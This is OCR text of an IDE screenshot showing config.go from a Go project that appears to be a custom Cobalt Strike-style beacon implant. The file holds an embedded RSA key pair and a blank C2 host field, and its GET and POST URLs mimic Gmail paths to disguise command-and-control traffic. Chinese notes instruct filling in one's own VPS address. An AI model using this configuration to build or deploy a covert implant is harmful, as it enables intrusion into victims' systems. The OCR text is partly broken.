 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) edit-gencon-main - config.go
edit-gencon-main cmd config config.go
项目
项目
edit-gencon-main C:\Users\MSI-NB\Desktop\edit-gencon-mai
cmd
config
c2profile.go
config.go
crypt
packet
sysinfo
util
util.go
go.mod
main.go
screenshots
sc.png
scripts
icons.cna
tools
BeaconTool
lib
src
get.png
gmail.profile
post.png
README.md
外部库
临时文件和控制台
README.md main.go http.go config.go util.go c2profile.go
1 package config
2
3 import ...
6
7 var (
8 RsaPublicKey = []byte(`-----BEGIN PUBLIC KEY-----
9 MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCa5KD7vp8HOBUgU4gRpUSrzxpvTvoNmW1stMFm
10 Drf1kvRwJvv5cpebJC+/5+91UdpPmOWIckj+ZGF5pwSRZqfQMNGASZkGF2dNpBGWBvtkaiw8FRZj
11 9xb+r2zD3R2ts79jNozRvmYjoI9GRaO8OFoXTDnPyn2nDpZ+ghbJa0sEVwIDAQAB
12 -----END PUBLIC KEY-----`)
13 RsaPrivateKey = []byte(`-----BEGIN PRIVATE KEY-----
14 MIICdwIBADANBgkqhkiG9w0BAQEFAASCAmEwggJdAgEAAoGBAJrkoPu+nwc4FSBTiBGlRKvPGm9O
15 +g2ZbWy0wWYOt/WS9HAm+/lyl5skL7/n73VR2k+Y5YhySP5kYXmnBJFmp9Aw0YBJmQYXZ02kEZYG
16 +2RqLDwVFmP3Fv6vbMPdHa2zv2M2jNG+ZiOgj0ZFo7w4WhdMOc/KfacOln6CFslrSwRXAgMBAAEC
17 gYBuSkdamfPQhx175B6qOdy43YH8KechEdN5qQdgrTBN2zLUPN4EU5Uh8dVSN0spZXwmWz9tNbtF
18 8KH7pnI5OjhYheLeNEKScisVHSgovlPOth7NZp/me7GWV2xWZxXjtQXIy6nR1vvbHeo4rj3o714j
19 rdQPwzpMvG/M0YfvLm5jAQJBAOez2K9F7NWKF7n6Tidf4BiGaMyBOnZECCdLTSDAVTcPHie5Ti06
20 AxQY9KAqWOD42sekRF36LtLv5bdss/uI6NcCQQCrIszL7e9CMiLtJoxwbrf9uhqXsBYc3WtBYty/
21 3PAmqUrs5eIsNLN5PNnLDKaed0GvkVQFJGeOqoX6iSoT+dCBAkBmywgfwmLu3aPnE2Am4ccWulK2
22 H8LjAw2m+SZPmGR119QmBXTkZa9F9Eha4k6qCF1vYrYeB0dMt7dvJ9+1gSjjAkEAl2JYUUjvrdnV
23 5XyFHOwEHBEldutQFEaVmyiN57bURQ7adYbBNKOF44g9jI1rUqBh3aGr9kSGyr/zdnUhYLxKgQJB
24 ANkMaQ6msobyM36zcrYs12/EYHWjb5Fdr3gy4YJ0rZT85WdykPqmPn4J7xrAJguE0MnXveqIBZNR
25 BEbtrocjIUU=
26 -----END PRIVATE KEY-----`)
27
28 C2 = "
29 plainHTTP = "http://"
30 sslHTTP = "https://"
31 GetUrl = sslHTTP + C2 + "/_/scs/mail-static/_/js/"
32 PostUrl = sslHTTP + C2 + "/mail/u/0/"
33 WaitTime = 10000 * time.Millisecond
34 VerifySSLCert = true
35 TimeOut time.Duration = 10 //seconds
修改为自己的
填入VPS地址